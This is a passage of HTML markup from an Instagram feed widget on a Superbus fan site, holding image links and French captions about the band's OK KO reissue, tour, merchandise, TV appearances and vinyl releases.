data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/602902059_1477475387714085_3458355652769549559_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gDgwY0SG2gsQ7kNvwFddQQz&amp;_nc_oc=Admtusf_w13olsQo8QvCsGV0tI8mKFwnmNkihk5StJKeFWJV047Cl-TSjTd_4Pe6N-s&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&amp;oh=00_AfpJiEQOq1m0QQvb9d8G65ZcmVSqYXETOQtYSrnSwsxc8w&amp;oe=6975D969&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/602902059_1477475387714085_3458355652769549559_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gDgwY0SG2gsQ7kNvwFddQQz&amp;_nc_oc=Admtusf_w13olsQo8QvCsGV0tI8mKFwnmNkihk5StJKeFWJV047Cl-TSjTd_4Pe6N-s&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&amp;oh=00_AfpJiEQOq1m0QQvb9d8G65ZcmVSqYXETOQtYSrnSwsxc8w&amp;oe=6975D969&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/602902059_1477475387714085_3458355652769549559_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/602902059_1477475387714085_3458355652769549559_nfull.webp&quot;}">
			<span class="sbi-screenreader">La réédition d&#039;OK KO, avec le titre éponyme feat. </span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="La réédition d&#039;OK KO, avec le titre éponyme feat. Kyo, est maintenant disponible !
Tous les liens d&#039;écoute/achat sont dans notre dernier article sur welovesuperbus.com 🎶

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18128660911508047" data-date="1766134830">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DScHF1VjUGM/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/597909846_1469649445163346_4942791223182403480_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=wu4r6YBJtXoQ7kNvwHmWtYy&#038;_nc_oc=AdlmZaiTCm_9B63pOz1wix-yNSbQIqzs4au8U2R42ORGtlXrEJsPrXCG8z3yF7Er2SI&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&#038;oh=00_AfpAV1MnBs_ntHDkp92wxZWrrEr8CfZx-0cTNSd2BSfxTA&#038;oe=6975D4DC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/597909846_1469649445163346_4942791223182403480_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wu4r6YBJtXoQ7kNvwHmWtYy&amp;_nc_oc=AdlmZaiTCm_9B63pOz1wix-yNSbQIqzs4au8U2R42ORGtlXrEJsPrXCG8z3yF7Er2SI&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&amp;oh=00_AfpAV1MnBs_ntHDkp92wxZWrrEr8CfZx-0cTNSd2BSfxTA&amp;oe=6975D4DC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/597909846_1469649445163346_4942791223182403480_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wu4r6YBJtXoQ7kNvwHmWtYy&amp;_nc_oc=AdlmZaiTCm_9B63pOz1wix-yNSbQIqzs4au8U2R42ORGtlXrEJsPrXCG8z3yF7Er2SI&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&amp;oh=00_AfpAV1MnBs_ntHDkp92wxZWrrEr8CfZx-0cTNSd2BSfxTA&amp;oe=6975D4DC&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597909846_1469649445163346_4942791223182403480_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597909846_1469649445163346_4942791223182403480_nfull.webp&quot;}">
			<span class="sbi-screenreader">Les concerts de Superbus vous manquent ? Alors c&#039;e</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Les concerts de Superbus vous manquent ? Alors c&#039;est l&#039;heure d&#039;un petit retour sur les lives, à lire dans nos derniers articles sur welovesuperbus.com 🎶

📷 Maurice Kloetzlen

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18099093424768683" data-date="1765831262">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSTEFMbDI-1/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/600457051_1474509994677291_3543010092927128253_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yHqFhzKl1DkQ7kNvwGLmKSg&#038;_nc_oc=Adlsfu7dYdstCEsguEpUdxx68Y6t-1b5w6eYIuMcjZKcx9jcqJb4hTGysF3aea6szIQ&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&#038;oh=00_Afqq4WQYzYyIeL0aP5zqutw2DpS4Mrp2sP3o0QUxdtkA_w&#038;oe=6975D9F5" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/600457051_1474509994677291_3543010092927128253_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yHqFhzKl1DkQ7kNvwGLmKSg&amp;_nc_oc=Adlsfu7dYdstCEsguEpUdxx68Y6t-1b5w6eYIuMcjZKcx9jcqJb4hTGysF3aea6szIQ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&amp;oh=00_Afqq4WQYzYyIeL0aP5zqutw2DpS4Mrp2sP3o0QUxdtkA_w&amp;oe=6975D9F5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/600457051_1474509994677291_3543010092927128253_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yHqFhzKl1DkQ7kNvwGLmKSg&amp;_nc_oc=Adlsfu7dYdstCEsguEpUdxx68Y6t-1b5w6eYIuMcjZKcx9jcqJb4hTGysF3aea6szIQ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&amp;oh=00_Afqq4WQYzYyIeL0aP5zqutw2DpS4Mrp2sP3o0QUxdtkA_w&amp;oe=6975D9F5&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600457051_1474509994677291_3543010092927128253_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600457051_1474509994677291_3543010092927128253_nfull.webp&quot;}">
			<span class="sbi-screenreader">Le merch de la tournée OK KO est maintenant dispon</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Le merch de la tournée OK KO est maintenant disponible sur le shop en ligne ! 
➡️ shop.superbus.fr

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17917784547229468" data-date="1765794209">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSR9aOfjOjt/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/600424802_1474058118055812_4200677349267712925_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=oi5naCEnFncQ7kNvwFOmIqZ&#038;_nc_oc=Adla8gtKMB1Y32gKs48EUY9__kZmQdYImyOsL-cJ9Sk603g40k0LobFOEmbxxHNfTTw&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&#038;oh=00_AfppGvQ4nWriG9KKFtVuuqDR8-GpNg9S3ZqOZll18EmTHA&#038;oe=6975E898" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/600424802_1474058118055812_4200677349267712925_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=oi5naCEnFncQ7kNvwFOmIqZ&amp;_nc_oc=Adla8gtKMB1Y32gKs48EUY9__kZmQdYImyOsL-cJ9Sk603g40k0LobFOEmbxxHNfTTw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&amp;oh=00_AfppGvQ4nWriG9KKFtVuuqDR8-GpNg9S3ZqOZll18EmTHA&amp;oe=6975E898&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/600424802_1474058118055812_4200677349267712925_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=oi5naCEnFncQ7kNvwFOmIqZ&amp;_nc_oc=Adla8gtKMB1Y32gKs48EUY9__kZmQdYImyOsL-cJ9Sk603g40k0LobFOEmbxxHNfTTw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&amp;oh=00_AfppGvQ4nWriG9KKFtVuuqDR8-GpNg9S3ZqOZll18EmTHA&amp;oe=6975E898&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600424802_1474058118055812_4200677349267712925_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600424802_1474058118055812_4200677349267712925_nfull.webp&quot;}">
			<span class="sbi-screenreader">📺 À l’approche de la réédition d’OK KO — enrichie </span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="📺 À l’approche de la réédition d’OK KO — enrichie de 5 titres bonus, dont un featuring avec Kyo ! — prévue pour ce vendredi 19 décembre, et après une tournée d’automne bien remplie aux quatre coins du pays, Superbus n’ont clairement pas disparu des radars. Depuis notre dernier point média en juillet, leur présence a continué de se faire entendre partout. Entre les radios locales, les grands plateaux de TF1 — des NRJ Music Awards à la Star Academy — et la presse, on vous a rassemblé tout dans notre dernier article à lire sur welovesuperbus.com 🔗

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18102101173706925" data-date="1765358979">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSE_RdwDMSY/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-2.cdninstagram.com/v/t39.30808-6/597849901_1469645315163759_6174824420085057785_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Yt5OZGQBCpoQ7kNvwEmubU8&#038;_nc_oc=Adk1N5zqAIO8ZuwVab6r0xKeANooBBGeLn2qepmX214y1BEyt3GtS6u-EIkyeLYGsvM&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&#038;oh=00_Afp65xof6c9DcDeEgf3I0EQ65McybwUxgybw2OFnmGc3iA&#038;oe=6975D2CB" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t39.30808-6\/597849901_1469645315163759_6174824420085057785_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Yt5OZGQBCpoQ7kNvwEmubU8&amp;_nc_oc=Adk1N5zqAIO8ZuwVab6r0xKeANooBBGeLn2qepmX214y1BEyt3GtS6u-EIkyeLYGsvM&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&amp;oh=00_Afp65xof6c9DcDeEgf3I0EQ65McybwUxgybw2OFnmGc3iA&amp;oe=6975D2CB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t39.30808-6\/597849901_1469645315163759_6174824420085057785_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Yt5OZGQBCpoQ7kNvwEmubU8&amp;_nc_oc=Adk1N5zqAIO8ZuwVab6r0xKeANooBBGeLn2qepmX214y1BEyt3GtS6u-EIkyeLYGsvM&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&amp;oh=00_Afp65xof6c9DcDeEgf3I0EQ65McybwUxgybw2OFnmGc3iA&amp;oe=6975D2CB&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597849901_1469645315163759_6174824420085057785_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597849901_1469645315163759_6174824420085057785_nfull.webp&quot;}">
			<span class="sbi-screenreader">Alors que le OK KO Tour, édition 2025, s&#039;est termi</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Alors que le OK KO Tour, édition 2025, s&#039;est terminé la semaine dernière, on se fait un petit retour sur les lives de novembre et décembre dans notre dernier article sur welovesuperbus.com 🎶

📸 @fph_photographer à Bollène 

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17871428325470526" data-date="1765184410">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DR_yTzNiVyr/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/595523507_1467484062046551_7717921548408141010_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=uZVxxgaRDUQQ7kNvwEtZYgW&#038;_nc_oc=AdktH1QpZoGV2g0wg3THPXAPn4BHutpq-e9mVJrFkEYQKrlv7hL3zsuhFEylL9QxJJI&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&#038;oh=00_AfpyH79pD_rKRwnR_LV1InbF-in2c0RIMgmIoRAJrhNOhA&#038;oe=6975E476" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/595523507_1467484062046551_7717921548408141010_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uZVxxgaRDUQQ7kNvwEtZYgW&amp;_nc_oc=AdktH1QpZoGV2g0wg3THPXAPn4BHutpq-e9mVJrFkEYQKrlv7hL3zsuhFEylL9QxJJI&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&amp;oh=00_AfpyH79pD_rKRwnR_LV1InbF-in2c0RIMgmIoRAJrhNOhA&amp;oe=6975E476&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/595523507_1467484062046551_7717921548408141010_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uZVxxgaRDUQQ7kNvwEtZYgW&amp;_nc_oc=AdktH1QpZoGV2g0wg3THPXAPn4BHutpq-e9mVJrFkEYQKrlv7hL3zsuhFEylL9QxJJI&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&amp;oh=00_AfpyH79pD_rKRwnR_LV1InbF-in2c0RIMgmIoRAJrhNOhA&amp;oe=6975E476&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/595523507_1467484062046551_7717921548408141010_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/595523507_1467484062046551_7717921548408141010_nfull.webp&quot;}">
			<span class="sbi-screenreader">💥 Ils arrivent dans quelques jours : les vinyles L</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💥 Ils arrivent dans quelques jours : les vinyles Lova Lova !

Le label @pulse_mania réédite Lova Lova pour la première fois en versions vinyle LP gatefold, éditions ultra-limitées collector. Clear (100 copies seulement !), splatter ou les deux : faites votre choix ! De beaux objets à ajouter à votre collection Superbus ou pour offrir à Noël 🤩

Et encore plus collector, les vinyles test pressing sont également disponible à l&#039;achat. Seulement 9 exemplaires, et il n&#039;en reste plus que 3 !

C&#039;est à commander sur pulse-mania.fr/collections/superbus 

🎁 Livraison offerte en France à partir de 55€ d’achat (donc avec les deux vinyles, ça passe !) et 10% de réduction en vous inscrivant à la newsletter de Pulse Mania 😉

#lovalova #vinyles #vinyl #records #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17940551084962878" data-date="1764263296">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRkVbHaDBQU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/588529341_1459121929549431_9085190866416041157_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=tLiLb3gHh-UQ7kNvwFwfkSI&#038;_nc_oc=AdlkYUZh5scWG0V9HJQdQPt8gayH6Fy3MHRgAMg5BmGwmgF7oYOMGxh-1Q5YyCI2UIs&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&#038;oh=00_Afq8b-kMjijrPn7BVNVECJQouZw1J2yCd5tdZtLpnAQ5Cw&#038;oe=697604E6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/588529341_1459121929549431_9085190866416041157_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tLiLb3gHh-UQ7kNvwFwfkSI&amp;_nc_oc=AdlkYUZh5scWG0V9HJQdQPt8gayH6Fy3MHRgAMg5BmGwmgF7oYOMGxh-1Q5YyCI2UIs&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&amp;oh=00_Afq8b-kMjijrPn7BVNVECJQouZw1J2yCd5tdZtLpnAQ5Cw&amp;oe=697604E6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/588529341_1459121929549431_9085190866416041157_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tLiLb3gHh-UQ7kNvwFwfkSI&amp;_nc_oc=AdlkYUZh5scWG0V9HJQdQPt8gayH6Fy3MHRgAMg5BmGwmgF7oYOMGxh-1Q5YyCI2UIs&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&amp;oh=00_Afq8b-kMjijrPn7BVNVECJQouZw1J2yCd5tdZtLpnAQ5Cw&amp;oe=697604E6&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/588529341_1459121929549431_9085190866416041157_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/588529341_1459121929549431_9085190866416041157_nfull.webp&quot;}">
			<span class="sbi-screenreader">On se fait un petit point actu télé ? 📺

Il y a qu</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="On se fait un petit point actu télé ? 📺

Il y a quelques jours, Superbus ont fait un passage remarqué aux 12 Coups de Midi sur TF1, où le groupe était le thème principal d&#039;une question avant de jouer Butterfly. 🌼 Jenn a ensuite participé au concert &quot;Nos voix pour toutes : Le grand show solidaire pour les droits des femmes&quot;, qui a été diffusé sur TMC, et où elle a interprété &quot;Les filles, les meufs&quot; avec Lio et Marguerite. (Lien des replays sur notre Facebook)

Et samedi prochain, le groupe sera sur le plateau de la Star Academy sur TF1, pour jouer Lola avec Mélissa !

🎶 Et pendant ce temps, la tournée continue ! Il reste une date avant un repos bien mérité pour le groupe, mardi prochain à Forges-les-Eaux !

📷 Maurice Kloetzlen

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18075142922196214" data-date="1763567792">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRPm2ytiNzU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/582078974_18387499738177169_7242980906850891465_n.heic?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=VL8c3dd73XIQ7kNvwHNDugl&#038;_nc_oc=AdlIX4bUiq7GMG1TSM2dTisH5hAOFUHsnfLr6PzT4xLo8N9W_NwZzmccBwh2dxX7yFA&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&#038;oh=00_AfpEipeC2xeQA9sSVojiqNuSwZs4H_QVrOHrDccg4pJEAw&#038;oe=6975F856" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/582078974_18387499738177169_7242980906850891465_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VL8c3dd73XIQ7kNvwHNDugl&amp;_nc_oc=AdlIX4bUiq7GMG1TSM2dTisH5hAOFUHsnfLr6PzT4xLo8N9W_NwZzmccBwh2dxX7yFA&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&amp;oh=00_AfpEipeC2xeQA9sSVojiqNuSwZs4H_QVrOHrDccg4pJEAw&amp;oe=6975F856&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/582078974_18387499738177169_7242980906850891465_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VL8c3dd73XIQ7kNvwHNDugl&amp;_nc_oc=AdlIX4bUiq7GMG1TSM2dTisH5hAOFUHsnfLr6PzT4xLo8N9W_NwZzmccBwh2dxX7yFA&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&amp;oh=00